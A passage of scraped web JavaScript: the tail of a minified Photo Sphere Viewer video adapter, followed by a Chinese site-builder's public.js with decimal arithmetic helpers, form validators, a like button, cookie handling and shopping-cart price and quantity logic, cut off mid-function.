t[o]},enumerable:!(s=r(t,o))||s.enumerable})};for(c.s();!(l=c.n()).done;)u()}catch(e){c.e(e)}finally{c.f()}}return e},c=function(){return i},u=function(){return t},h={};s(h,{EquirectangularVideoAdapter:function(){return g}});var d=c(),v=u(),p=c(),f=u(),y=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e),n.viewer.addEventListener(p.events.BeforeRenderEvent.type,_assertThisInitialized(n)),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(p.events.BeforeRenderEvent.type,this),this.__removeVideo(),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,p.events.BeforeRenderEvent)&&this.viewer.needsUpdate()}},{key:"supportsPreload",value:function(){return!1}},{key:"supportsTransition",value:function(){return!1}},{key:"loadTexture",value:function(e){if("object"!==_typeof(e)||!e.source)return Promise.reject(new p.PSVError("Invalid panorama configuration, are you using the right adapter?"));if(!this.viewer.getPlugin("video"))return Promise.reject(new p.PSVError("Video adapters require VideoPlugin to be loaded too."));var t=this.__createVideo(e.source);return this.__videoLoadPromise(t).then(function(){var i=new f.VideoTexture(t);return{panorama:e,texture:i}})}},{key:"switchVideo",value:function(e){var t,i,n=!this.config.autoplay,r=this.config.muted,o=1;if(this.video){var a=this.video;t=a.currentTime,i=a.duration,n=a.paused,r=a.muted,o=a.volume}this.__removeVideo(),this.video=e.image,this.video.duration===i&&(this.video.currentTime=t),this.video.muted=r,this.video.volume=o,n||this.video.play()}},{key:"setTextureOpacity",value:function(e,t){e.material.opacity=t,e.material.transparent=t<1}},{key:"setOverlay",value:function(){throw new p.PSVError("VideoAdapter does not support overlay")}},{key:"disposeTexture",value:function(e){var t;if(e.texture){var i=e.texture.image;i.pause(),this.viewer.container.removeChild(i)}null===(t=e.texture)||void 0===t||t.dispose()}},{key:"__removeVideo",value:function(){this.video&&(this.video.pause(),this.viewer.container.removeChild(this.video),delete this.video)}},{key:"__createVideo",value:function(e){var t=document.createElement("video");return t.crossOrigin=this.viewer.config.withCredentials?"use-credentials":"anonymous",t.loop=!0,t.playsInline=!0,t.style.display="none",t.muted=this.config.muted,t.src=e,t.preload="metadata",this.viewer.container.appendChild(t),t}},{key:"__videoLoadPromise",value:function(e){var t=this;return new Promise(function(i,n){var r=function n(){t.video&&e.duration===t.video.duration?i(t.__videoBufferPromise(e,t.video.currentTime)):i(),e.removeEventListener("loadedmetadata",n)},o=function t(i){n(i),e.removeEventListener("error",t)};e.addEventListener("loadedmetadata",r),e.addEventListener("error",o)})}},{key:"__videoBufferPromise",value:function(e,t){return new Promise(function(i){function n(){for(var t=e.buffered,r=0,o=t.length;r<o;r++)if(t.start(r)<=e.currentTime&&t.end(r)>=e.currentTime){e.pause(),e.removeEventListener("buffer",n),e.removeEventListener("progress",n),i();break}}e.currentTime=Math.min(t+2e3,e.duration),e.muted=!0,e.addEventListener("buffer",n),e.addEventListener("progress",n),e.play()})}}]),t}(p.AbstractAdapter);y.supportsDownload=!1,y.supportsOverlay=!1;var m=d.utils.getConfigParser({resolution:64,autoplay:!1,muted:!1,blur:!1},{resolution:function(e){if(!e||!v.MathUtils.isPowerOfTwo(e))throw new d.PSVError("EquirectangularTilesAdapter resolution must be power of two");return e}}),g=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e),r.config=m(n),r.SPHERE_SEGMENTS=r.config.resolution,r.SPHERE_HORIZONTAL_SEGMENTS=r.SPHERE_SEGMENTS/2,r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"loadTexture",value:function(e){return _get(_getPrototypeOf(t.prototype),"loadTexture",this).call(this,e).then(function(t){var i=t.texture,n=i.image,r={fullWidth:n.videoWidth,fullHeight:n.videoHeight,croppedWidth:n.videoWidth,croppedHeight:n.videoHeight,croppedX:0,croppedY:0,poseHeading:0,posePitch:0,poseRoll:0};return{panorama:e,texture:i,panoData:r}})}},{key:"createMesh",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=new v.SphereGeometry(d.CONSTANTS.SPHERE_RADIUS*e,this.SPHERE_SEGMENTS,this.SPHERE_HORIZONTAL_SEGMENTS,-Math.PI/2).scale(-1,1,1),i=new v.MeshBasicMaterial;return new v.Mesh(t,i)}},{key:"setTexture",value:function(e,t){var i;null===(i=e.material.map)||void 0===i||i.dispose(),e.material.map=t.texture,this.switchVideo(t.texture)}}]),t}(y);g.id="equirectangular-video",l(n(e,"__esModule",{value:!0}),h)});

--- FILE ---
content_type: application/javascript
request_url: http://www.xjyzw.cn/jahoym/static/js/public.js
body_size: 13232
content:
// JavaScript Document
var G_ = [];
var wsf = {};
/**
 ** 用来得到精确的加、减、乘、除结果
 ** 说明：javascript的四则运算结果会有误差，这个函数返回较为精确的加法结果。
 ** 调用：加：nCount.add(arg1,arg2),
 *  减：nCount.sub(arg1,arg2),
 *  乘：nCount.mul(arg1,arg2),
 *  除：nCount.div(arg1,arg2),
 ** 返回值：arg1和arg2计算后的精确结果
 **/

var nCount = {
    add : function(arg1,arg2){
    var r1, r2, m, c;
    try {
        r1 = arg1.toString().split(".")[1].length;
    }
    catch (e) {
        r1 = 0;
    }
    try {
        r2 = arg2.toString().split(".")[1].length;
    }
    catch (e) {
        r2 = 0;
    }
    c = Math.abs(r1 - r2);
    m = Math.pow(10, Math.max(r1, r2));
    if (c > 0) {
        var cm = Math.pow(10, c);
        if (r1 > r2) {
            arg1 = Number(arg1.toString().replace(".", ""));
            arg2 = Number(arg2.toString().replace(".", "")) * cm;
        } else {
            arg1 = Number(arg1.toString().replace(".", "")) * cm;
            arg2 = Number(arg2.toString().replace(".", ""));
        }
    } else {
        arg1 = Number(arg1.toString().replace(".", ""));
        arg2 = Number(arg2.toString().replace(".", ""));
    }
    return (arg1 + arg2) / m;
    },
    sub : function(arg1, arg2){
    var r1, r2, m, n;
    try {
        r1 = arg1.toString().split(".")[1].length;
    }
    catch (e) {
        r1 = 0;
    }
    try {
        r2 = arg2.toString().split(".")[1].length;
    }
    catch (e) {
        r2 = 0;
    }
    m = Math.pow(10, Math.max(r1, r2)); //last modify by deeka //动态控制精度长度
    n = (r1 >= r2) ? r1 : r2;
    return ((arg1 * m - arg2 * m) / m).toFixed(n);
    },
    mul : function(arg1, arg2){
    var m = 0, s1 = arg1.toString(), s2 = arg2.toString();
    try {
        m += s1.split(".")[1].length;
    }
    catch (e) {
    }
    try {
        m += s2.split(".")[1].length;
    }
    catch (e) {
    }
    return Number(s1.replace(".", "")) * Number(s2.replace(".", "")) / Math.pow(10, m);
    },
    div : function(arg1, arg2){
    var t1 = 0, t2 = 0, r1, r2;
    try {
        t1 = arg1.toString().split(".")[1].length;
    }
    catch (e) {
    }
    try {
        t2 = arg2.toString().split(".")[1].length;
    }
    catch (e) {
    }
    with (Math) {
        r1 = Number(arg1.toString().replace(".", ""));
        r2 = Number(arg2.toString().replace(".", ""));
        return (r1 / r2) * pow(10, t2 - t1);
    }
    }
};
//获取主域
var Domain=document.domain;
Domain=trim(Domain);
Domain=Domain.toLowerCase();
if (typeof websiteHostPreg == "undefined") {
    var tmp_arr = Domain.match(/[\w][\w-]*\.(?:com\.cn|net\.cn|org\.cn|com\.hk|com\.au|imipo\.shop|com|cn|co|net|org|gov|cc|biz|info|hn|xyz|hk|icu|us|mobi|art|wang|me|so|top|win|vip|ltd|red|ru|ac\.cn|xn--kput3i|xin|xn--3ds443g|shop|site|club|fun|online|link|gov\.cn|name|pro|work|tv|kim|group|tech|store|cx|ren|ink|pub|live|wiki|design|xn--fiq228c5hs|xn--6qq986b3xl|xn--fiqs8s|xn--ses554g|xn--hxt814e|xn--55qx5d|xn--io0a7i|xn--3bst00m|love)(\/|$)/);
} else {
    var tmp_arr = Domain.match(websiteHostPreg);
}
Domain=tmp_arr[0];

var tmp_url = location.href;
if(tmp_url.indexOf("baike_add")==-1 && tmp_url.indexOf("bbs_add_book")==-1 && tmp_url.indexOf("bbs_thread")==-1 && tmp_url.indexOf("baike_edit")==-1 && tmp_url.indexOf("bbs_edit_book")==-1 && tmp_url.indexOf("/baike_")==-1 && tmp_url.indexOf("/thread_")==-1 && tmp_url.indexOf("/forum_")==-1 && tmp_url.indexOf("/dom/form_iframe.php")==-1 && tmp_url.indexOf("/zd_")==-1 && tmp_url.indexOf("/dom/zhidao")==-1){
    document.domain =Domain;
}

$(function() {
    //文章点赞公用
    wsf.userLike = function(recordId, type, objectId, style, operate, user_name, part, html) {
        //没有登录通过cookie验证是否点赞
        var zz_userid = readCookie('zz_userid');
        if (!zz_userid && operate == 'like') {
            var userLikeRecord = readCookie('user_like_record');
            var tmpStr = type + '*' + recordId;
            //已赞过
            if (userLikeRecord.indexOf(tmpStr) != -1) {
                alert_frame($weisiteLa.YiZanGuo);
                return false;
            }

            //每日限制100次
            var tmpArr = userLikeRecord.split('#');
            if (tmpArr.length >= 100) {
                alert_frame($weisiteLa.MeiRiZuiDuoDianZan);
                return false;
            }
        }
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: '/Public/UserOperate.php',
            data: {
                username: user_name,
                rid: recordId,
                opt: operate,
                type: type,
                part: part,
                t: Date.parse(new Date())
            },
            success: function(data) {
                if (data.errorcode > 0) {
                    alert_frame(data.errormsg);
                } else {
                    var obj = $("#" + objectId);
                    if(html){
                        obj.html(html.replace('{n}', data.num));
                    }else{
                        if (operate == 'browse') {
                            obj.html($weisiteLa.Read+'：'+data.num);
                        } else {
                            obj.html(data.errormsg);
                        }
                    }

                    var styleArr = style.split('#');

                    if (operate == 'like' || data.liked)
                    {
                        obj.data('opt', "unLike");
                        obj.removeClass(styleArr[0]);
                        obj.addClass(styleArr[1]);
                        if(operate == 'like') alert_frame($weisiteLa.DianZanChengGong);
                    }
                    else if (operate == 'unLike')
                    {
                        obj.data('opt', "like");
                        obj.removeClass(styleArr[1]);
                        obj.addClass(styleArr[0]);
                        alert_frame($weisiteLa.QuXiaoChengGong);
                    }
                }
            }
        });
    };
});

//email 判断
function checkEmail(cEmail)
{

   var patrn = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
   if (!patrn.test(cEmail)){
      return false;
   }else{
      return true;
   }
}

//清除空格
function trim(str){
    return rtrim(ltrim(str));
}
function ltrim(s){
    return s.replace(/(^\s*)/g, "");
}
 //去右空格;
function rtrim(s){
  return s.replace(/(\s*$)/g, "");
}

//电话
function phonecheck(s){
    var str=s;
    //var reg=/(^[0-9]{3,4}\-[0-9]{7,8}$)|(^[0-9]{3,4}\-[0-9]{7,8}\-[0-9]{3,4}$)|(^[0-9]{7,8}$)|(^\([0-9]{3,4}\)[0-9]{3,8}$)|(^0{0,1}1[0-9]{1}[0-9]{9}$)/;
    var reg=/(^(\d{2,4}[-_－―]?)?\d{3,8}([-_－―]?\d{3,8})?([-_－―]?\d{1,7})?$)|(^0?1[35]\d{9}$)/;
    //alert(reg.test(str));
    if (reg.test(str)==false){
        return false;
    }else{
        return true;
    }
}
//字符长度
function strLen(key){
    var l=escape(key),len
    len=l.length-(l.length-l.replace(/\%u/g,"u").length)*4
    l=l.replace(/\%u/g,"uu")
    len=len-(l.length-l.replace(/\%/g,"").length)*2
    return len;
}
//时间戳
function UTCTimeDemo(){
       var now = new Date().getTime();
       var datestr=escape(now*1000+Math.round(Math.random()*1000));
       return datestr;
}
function isChinese(str){
     var badChar ="ABCDEFGHIJKLMNOPQRSTUVWXYZ";
     badChar += "abcdefghijklmnopqrstuvwxyz";
     badChar += "0123456789";
     badChar += "_";
     if(""==str)
     {
         return false;
     }
     for(var i=0;i<str.length;i++)
     {
         var c = str.charAt(i);//字符串str中的字符
         if(badChar.indexOf(c) == -1)
         {
             return true;
         }
     }
     return false;
}

//收藏信息处理
function copyToClipBoard(){
    var clipBoardContent="";
    clipBoardContent+=window1.location1.href;
    if (window.clipboardData){
        if(window.clipboardData.setData("Text",clipBoardContent)){
            alert($weisiteLa.FuZhiChengGong);
        }
    }else{
        var flashcopier = 'flashcopier';
        if(!document.getElementById(flashcopier)) {
            var divholder = document.createElement('div');
            divholder.id = flashcopier;
            document.body.appendChild(divholder);
        }
        document.getElementById(flashcopier).innerHTML = '';
        clipBoardContent = clipBoardContent.replace(/\"/g,'\'');
        var divinfo = '<embed src="/_clipboard.swf" FlashVars="clipboard='+clipBoardContent+'" width="0" height="0" type="application/x-shockwave-flash"></embed>';
        document.getElementById(flashcopier).innerHTML = divinfo;
        alert($weisiteLa.FuZhiChengGong);
   }
}

function killErrors()
{
    return true;
}
window.onerror = killErrors;

function login_out(){
    writeCookie('zz_userid','');
    window1.location1.reload();
}

//座机号码
function isTel(s){
    var str=s;
    var reg=/^[+]{0,1}(\d){1,4}[ ]{0,1}([-]{0,1}((\d)|[ ]){1,12})+$/;
    //alert(reg.test(str));
    if (reg.test(str)==false){
        return false;
    }else{
        return true;
    }
}
//手机
function isMobil(s)
{
    var patrn = /^[0-9]{11}$/;
    if(patrn.exec(s)) {
        return true;
    }else{
        return false;
    }
}

//邮政编码
function postcodecheck(s){
    var re= /^[0-9][0-9]{5}$/
    if(re.test(s)){
      return true;
    }else
    {
        return false;
    }
}

//商城关键字
function check_mall_key(tag){
    var key_word=$('#keyWord').val();
    key_word=trim(key_word);
    if(tag==2 && key_word==''){
        $('#keyWord').val($weisiteLa.SouCuoChanPin);
    }
    if(tag==1 && key_word==$weisiteLa.SouCuoChanPin){
        $('#keyWord').val('');
    }
}

//商城搜索
function check_mall_search(){
    $("#mall_search").submit(function(){
    var key_word=$('#keyWord').val();
    key_word=trim(key_word);
    if(key_word=='' || key_word==$weisiteLa.SouCuoChanPin){
        alert($weisiteLa.QingShuRuChaZhaoShangPin);
        $('#keyWord').focus();
        return false;
    }
    //$('#mall_search').submit();
});
}


//显示消息
function set_msg_new(width,height,title,content,true_fn,false_fn,no_close){

    if(!width)width=370;
    if(!height)height=200;
    var tmp_arr = set_bg(width);
    var top_height = tmp_arr[0];
    var left_width = tmp_arr[1];
    var close_style=no_close?'style="display:none"':'';

    var false_html = '';
    var css_style = '';
    if (false_fn) {
        false_html = '<input type="button" class="msg_button" value="取 消" onclick="'+false_fn+'"/>';
    } else {
        css_style = ' style="text-align: center; margin-left: 0px;" ';
    }

    var float_div = '<div class="msg_main"  id="float" style="left:'+left_width+'px;top:'+top_height+'px;width:'+width+'px;height:'+height+'px;"><div class="msg_tit"><strong>'+title+'</strong><span class="msg_close" '+close_style+'><a href="javascript:remove_div(\'float\')"><img src="http://img.ev123.com/pic/vip_msg/18.gif" border="0" /></a></span></div><div class="msg_contents"><span class="msg_info">'+content+'</span></div><div class="msg_buttons" '+ css_style +'><input type="button"  class="msg_button" value="确 定" onclick="'+true_fn+'" />'+ false_html +'</div><div class="msg_foot"><a href="#"></a></div></div>';
    $('body').append(float_div);
}


//清除浮动
function remove_div(div_id){
    $('#bg_div').remove();
    $('#float').remove();
    $('#'+div_id+'').remove();
}

//设置背景
function set_bg(tmp_width,tmp_height){

    setTimeout(set_bg2,200);
    if(!tmp_height){
        tmp_height=200;
    }

    //显示出已经添加完以后的数据
    var offset_height = document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.clientHeight;
    var offset_width = document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth;
    var offset_top = document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;
    var top_height = offset_top+(offset_height - tmp_height)/2;
    var left_width = (offset_width - tmp_width)/2;

    var tmp_arr = new Array(top_height,left_width);
    return tmp_arr;
}

function set_bg2(){
    //将背景变灰
    var height=$(document).height();
    var height2=document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.clientHeight;
    height=(height>height2)?height:height2;
    var bg_div = '<div id="bg_div" style= "position:absolute;left:0px;top:0px;filter:alpha(opacity=30);z-index:40;width:'+$(document).width()+'px;height:'+height+'px;background:#000;opacity:0.3" align="center"><iframe style="position:absolute; visibility:inherit; top:0px; left:0px; width:'+$(document).width()+'px; height:'+height+'px; z-index:-1;filter=\'progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)\';" frameborder="0"></iframe></div>';
    $('body').append(bg_div);
}
//产品最终页产品规格选择老。
function select_param(param_id,obj){
    $('#pro_param_'+param_id+' span').addClass('nor');
    $('#pro_param_'+param_id+' span').removeClass('act');
    $(obj).addClass('act');
    var tmp_val=$(obj).html();
    $('#pro_param_'+param_id+' input').val(tmp_val);
}

/*
//* arithmetic = add  购买数量加1
//* arithmetic = reduce  购买数量减1
*/
function add_reduce_num3(arithmetic){
    if ($(".reduce").attr('data-noclick') == 1) {
        return false;
    }
    var currencyType = $("#currency").val();
    var Is_suppliers =$('#Is_suppliers').val();
    var shop_num = $('#pro_num').val();
    var Real_stock =$('#Real_stock').val();
    var Minimum_ord =$('#Minimum_ord').val();
    var prounit = $("#shopUnit").html();
    var tmp_num;
    var tmp_num2;
    var jifen_name = $("#jifen_name").val();
    var is_jifen_limit = $("#is_jifen_limit").val();
    var jifen_must_num = $("#jifen_must_num").val();
    //var price =$('#shop_price').html();
    //var shop_price = Number(price.substring(1));
    var shop_price =$("#Real_price").val();
    prounit = '';

    Is_suppliers >0 ?   tmp_num=parseInt(Real_stock)    :   tmp_num=99999;
    Minimum_ord >0  ? tmp_num2=parseInt(Minimum_ord)    :   tmp_num2=1;

    if(tmp_num<tmp_num2){
        $("#Go_Wu_Back").show();
        $("#Go_Wu_Back2").show();
        alert($weisiteLa.gongHuoBuZu);
        return false;
    }

    if(tmp_num==0){
        alert($weisiteLa.zanWuGongHuo);
        $('#pro_num').val(0);
        return false;
    }
    if($("#restrict_num").length > 0){
        var restrict_num = parseInt($('#restrict_num').val()); //获取限购数量
        if(restrict_num < tmp_num){
            tmp_num = restrict_num;
        }
    }

    if(arithmetic == 'reduce'){
        if(shop_num > tmp_num2  &&  shop_num <= tmp_num){
             reality_num = Number(shop_num) - 1;
        }else{
            alert($weisiteLa.GouMaiShuLiangBuNengXiaoYu+tmp_num2+$weisiteLa.HuoZheDaYu+tmp_num);
            return false;
        }
    }else if(arithmetic == 'add'){
        if(shop_num >= tmp_num2 &&  shop_num < tmp_num){
            reality_num = Number(shop_num) + 1;
        }else{

            alert($weisiteLa.GouMaiShuLiangBuNengXiaoYu+tmp_num2+$weisiteLa.HuoZheDaYu+tmp_num);
            return false;
        }
    }
    var must_html = '';
    if (is_jifen_limit == 2 && jifen_must_num > 0) {
        must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*reality_num+jifen_name+'</em>';
    }
    $('#pro_num').val(reality_num);
    var allMoney = nCount.mul(Number(shop_price), Number(reality_num));
    var obj =  $("input:checkbox[name='check_ids[]']:checked");
    var n=0;
    $.each(obj,function(i,item){
        var num = parseInt($(item).parent().find(".newPrice em").html().slice(1));
        n+=num;
    });
    n+=allMoney;
    $("#commend_price").html(currencyType+n);
    $('#pro_total').html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType + allMoney +'</em>'+prounit+must_html+'</span>');
}


function keyboard_num(){
    if($("#pro_num").attr('data-noclick')==1 || !id){ return false; }
    /* 商品数量判断*/
    var reality_num = $('#pro_num').val();
    var is_number_var = /^[0-9]+.?[0-9]*$/;
    var is_number_zheng =  /^[1-9]+[0-9]*]*$/;
    var Minimum_ord =$('#Minimum_ord').val();
    var Real_stock =$('#Real_stock').val();
    var Is_suppliers =$('#Is_suppliers').val();
    var currencyType = $("#currency").val();
    var tmp_num2;
    var tmp_num;
    var jifen_name = $("#jifen_name").val();
    var is_jifen_limit = $("#is_jifen_limit").val();
    var jifen_must_num = $("#jifen_must_num").val();
    //var price =$('#shop_price').html();
    //var shop_price = Number(price.substring(1));
    var shop_price =$("#Real_price").val();
    Is_suppliers >0 ?   tmp_num=parseInt(Real_stock)    :   tmp_num=99999;
    Minimum_ord >0  ? tmp_num2=parseInt(Minimum_ord)    :   tmp_num2=1;
    if($("#restrict_num").length > 0){
        var restrict_num = parseInt($('#restrict_num').val()); //获取限购数量
        if(restrict_num < tmp_num){
            tmp_num = restrict_num;
        }
    }
    var must_html = '';

    if(!is_number_var.test(reality_num) || !is_number_zheng.test(reality_num) || reality_num > tmp_num || reality_num<tmp_num2){
        alert($weisiteLa.GouMaiShuLiangBiXuDaYu+tmp_num2+$weisiteLa.XiaoYu+tmp_num+$weisiteLa.DeZhengShu);
        if (is_jifen_limit == 2 && jifen_must_num > 0) {
            must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*tmp_num2+jifen_name+'</em>';
        }
        $('#pro_num').val(tmp_num2);
        $('#pro_total').html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType + shop_price + '</em>'+must_html+'</span>');
    }else{
        if (is_jifen_limit == 2 && jifen_must_num > 0) {
            must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*reality_num+jifen_name+'</em>';
        }
        $('#pro_num').val(reality_num);
        $('#pro_total').html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType +  nCount.mul(Number(shop_price), Number(reality_num)) + '</em>'+must_html+'</span>');
      }
}


function backTop(){
    //document.documentElement.scrollTop=0;
    $("html,body").animate({scrollTop:0},1000); ;
}

function check_doc_down(file_id,pass_tag){
    if (!pass_tag) {
        window1.location1 = '/dom/down_doc_pass.php?username='+user_name+'&file_id='+file_id+'&isnopass=1';
    } else {
        var float_div_s='<form enctype="multipart/form-data" method="post" target="_blank" action="/dom/down_doc_pass.php" id="down_form" class="download-key-alert"><input type="hidden" value="'+user_name+'" name="username" id="user_name"> <input type="hidden" value="'+pass_tag+'" name="pass_tag" id="pass_tag"> <input type="hidden" value="'+file_id+'" name="file_id" id="file_id"><ul><li class="li-item"><strong>口令：</strong> <input autocomplete="off" type="password" name="pass_word" id="pass_word" value=""></li><li class="btn-item"><input type="button" value="提交" name="button22" onclick="check_doc_pass()"><input type="button" value="取消" onclick="remove_div()"></li></ul></form>';
        $.popup({
            type : 4,
            cName : "evPopupOpacity",
            head  : {yes:1, text:''},
            con : {
                html : float_div_s
            }
        });
    }
}

function getCookie (NameOfCookie) {
    if (document.cookie.length > 0) {
        begin = document.cookie.indexOf(NameOfCookie+"=");
        if (begin != -1) {
            begin += NameOfCookie.length+1;//cookie值的初始位置
            end = document.cookie.indexOf(";", begin);//结束位置
            if (end == -1) end = document.cookie.length;//没有;则end为字符串结束位置
            return unescape(document.cookie.substring(begin, end));
        }
    }
    return null;
}

function check_doc_price_pass () {
    $('#down_form').submit();
}

function check_doc_pass(){
    var pass_word=$("#pass_word").val();
    if(pass_word==""){
            alert("请填写口令！");
            return false;
        }else{
            $('#down_form').submit();
            remove_div();
        }
}
//用户登录处理
$(function(){
    var zz_userid=readCookie('zz_userid');

    if(!zz_userid || !user_name){
  }else{
        var time =UTCTimeDemo();
        $.post("/ajax_get_user_info.php", {type:"1",u:time,username:user_name,zz_userid:zz_userid},
            function(data){ $(".top-login").html(data);
        });
    }
})

// 将实体转换为字符
function decodeHtmlEntity(str) {
  return str.replace(/&#(\d+);/g, function(match, dec) {
    return String.fromCharCode(dec);
  });
};

//sn生成
function pro_sn (guige_param) {
    if (!guige_param) {
        return false;
    }

    var tmp_sn = '';
    var tmp_sn_param = '';
    for (var i=0; i < guige_param.length; i++) {
        $.each($("#pro_param_"+guige_param[i]+" a"), function (m, item) {
            if ($(this).parent().parent().parent().hasClass('classify-cur')) {
                tmp_sn += guige_param[i] + ':' + parseInt($(this).attr('data-id')) + '|';
            }
        });
    }
    tmp_sn = tmp_sn.substring(0, tmp_sn.length-1);
    tmp_sn_param = Base64.encode(tmp_sn);
    tmp_sn_param = tmp_sn_param.replace(/\+/g, '-').replace(/\//g, '_');
    return tmp_sn_param;
}

// 动态价格查询
function param_combination_price() {
    var fail = 0;

    var Real_stock    = parseInt($('#Real_stock').val()); // 供货数量
    var default_price = parseFloat($("#default_price").val()); // 价格
    var shop_num      = parseInt($('#pro_num').val()); // 数量
    var currencyType  = $("#currency").val();
    var zero          = $('#zero').val();
    var jifen_name = $("#jifen_name").val();
    var is_jifen_limit = $("#is_jifen_limit").val();

    var isShowOldPrice = $("#isShowOldPrice").val();
    
    var id = parseInt($("#id").val());
    if (id < 1 || isNaN(id)) {
        return false;
    }

    $(".reduce").attr("data-noclick", 1);
    // $("#pro_num").attr("disabled", "disabled");
    $("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);

    var sParamVal = '';
    sParamVal = pro_sn(guige_param);
    if (fail == 1 || !sParamVal) {
        return false;
    } 
    $.post(
        '/Ajax/GuiGe.php?username='+ user_name,
        {type:18, sn:sParamVal, id:id,isUserInfo:1},
        function (data) {
            if (!data || data == '') {
                $(".reduce").attr("data-noclick", 1);
                $("#pro_num").attr("disabled", "disabled");
                $("#pro_total").html("");
                if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
                    $("#innerNowBuy,#innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                }
                $("#shop_price").html('<s class="noPrice">'+zero+'</s>');
                $("#Real_price").val(0);
                $("#pro_stock").html(0);
                if ($("#limitNum").length > 0) {
                    $("#limitNumBox").hide();
                    $("#limitNum").html(0);
                }
                $("#Real_stock").val(0);
                $("#weight").hide();
                $("#Real_weight").val(0);
                $("#jifenNum").html(0);
                $("#jifen").hide();
                $("#shopUnit").hide();
                $("#must_jifen").hide();
                $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy')
                return false;
            }

            var param_id    = parseInt(data.guigeId);
            var weight      = parseFloat(data.weight);
            var num         = parseInt(data.buyStock);
            var shopStock   = parseInt(data.shopStock);
            var price       = parseFloat(data.price);
            var restrict_num= parseInt(data.restrict_num);
            var jifen_must_num = parseInt(data.jifen_must_num);
            var userPro     = data.userPro;
            var presales    = data.presales; 
            var market_price    = parseFloat(data.market_price);
            var pro_type    = parseFloat(data.pro_type);
            $("#jifen_must_num").val(jifen_must_num);
            var show_parice = '';
            (function(){
                var pPreview = $("#pPreview"),
                        bigPics  = pPreview.find('.show-big-pic .pic'),
                        bigPicW = bigPics.width(),
                        bigPicH = bigPics.height(),
                        bigPicsImg = bigPics.find("img");
                if (bigPicsImg.length > 0 && data.imgPath) {
                    var sImgUrl = data.imgPath,
                        oImg = new Image();
                    sImgUrl = sImgUrl.indexOf('?') != '-1' ? sImgUrl.substr(0, sImgUrl.indexOf('?')) : sImgUrl;
                    oImg.src = sImgUrl;
                    bigPicsImg.attr('src','/images/VNew/loading-wait-bg.gif').attr('data-imgsrc', sImgUrl);
                    oImg.onload = function () {
                        bigPicsImg.attr({
                            "src": oImg.src
                        });
                    };
                    oImg.src = sImgUrl + '?x-oss-process=image/resize,m_lfit,limit_1,w_' + parseInt(bigPicW) + ',h_' + parseInt(bigPicH);
                }
            })();

            if ($("#limitNum").length > 0) {
                var limitNum = parseInt(data.limitBuyNum);
                if (limitNum) {
                    $("#limitNum").html(limitNum);
                    $("#limitNumBox").show();
                } else {
                    $("#limitNumBox").hide();
                }
            }

            var actPrice = price;
            if (pro_type == 7) {
                var tbStr = '',className = '',tmp_rebatePrice=0;
                var cur_rebate = userPro['cur_rebate'];
                if (cur_rebate != '') {
                    actPrice = cur_rebate['rebatePrice'];
                }
                var rebate_arr = userPro['rebate_arr']; 
                var rebate_type = userPro['rebate_type'];
                if (userPro['show_zhekou'] == 1 && rebate_arr.length > 0) {
                     
                    $.each(rebate_arr,function(index,item){
                        className = (item['is_now_level'] == 1) ? ' class="cur"' : '';
                        if (0) {
                            if (rebate_type ==1) {
                                tmp_rebate_price = item['rebate_price'];
                                tmp_show = 1;
                            }else{
                                tmp_rebate_price = parseFloat(item['rebate']) /10;
                                tmp_rebate_price = (tmp_rebate_price * data.price).toFixed(2);
                                if (item['rebate'] > 0.00 && item['rebate'] <=10.00){
                                    tmp_show = 1;
                                }else{
                                    tmp_show = 0;
                                }
                            }
                        }
                        

                        if (0 &&  tmp_show == 1){
                            tbStr +='<tr><td'+className+'>'+item['name']+'</td><td'+className+'>'+ currencyType +item['rebate_price']+'</td></tr>';
                        }
                        tbStr +='<tr><td'+className+'>'+item['name']+'</td><td'+className+'>' +item['rebate_price']+'</td></tr>';
                    })
                    $('#userPro tbody').html(tbStr);
                } 
                if (cur_rebate != '') {
                    var tmp_str = cur_rebate['rebateNum']+$weisiteLa.Zhe;
                    var curRebateInfo = currencyType+cur_rebate['rebatePrice']+'<font>'+cur_rebate['level_name']+$weisiteLa.ZhuanXiang+' '+tmp_str+'</font>';
                    if (cur_rebate['oldPrice'] > 0 && nCount.sub(cur_rebate['oldPrice'],price) != 0) {
                        $('.oldPrice').html('<em>'+currencyType+cur_rebate['oldPrice']+'</em>');
                    }
                    
                    $('.new_em').html(curRebateInfo);
                } 
               
            }

            if (price <= 0) {
                show_parice = '<s class="noPrice">'+zero+'</s>';
                $("#jifen").hide();
                $("#shopUnit").hide();
            } else {
                if (isShowOldPrice == 1 && market_price > 0 && nCount.sub(market_price,price) != 0) {
                    if ($('.oldPrice').length > 0) {
                        $('.oldPrice').html('<em>'+currencyType+market_price+'</em>'); 
                    } else {
                        $(".newPrice").parent().append('<span class="oldPrice"> <em>'+currencyType+market_price+'</em> </span>'); 
                    }
                }
                
                show_parice = currencyType + price;
                $("#shopUnit").show();

                if(G_.sendjifen>=0){
                    if(G_.sendjifen>0){
                        $("#jifenNum").html(G_.sendjifen);
                        $("#jifen").show();
                    }
                }else{
                    if (G_.jifen) {
                        var jifen = 0;
                        if (price >= G_.jifen) {
                            jifen = parseInt(actPrice / G_.jifen);
                            $("#jifenNum").html(jifen);
                            $("#jifen").show();
                        } else {
                            $("#jifen").hide();
                        }
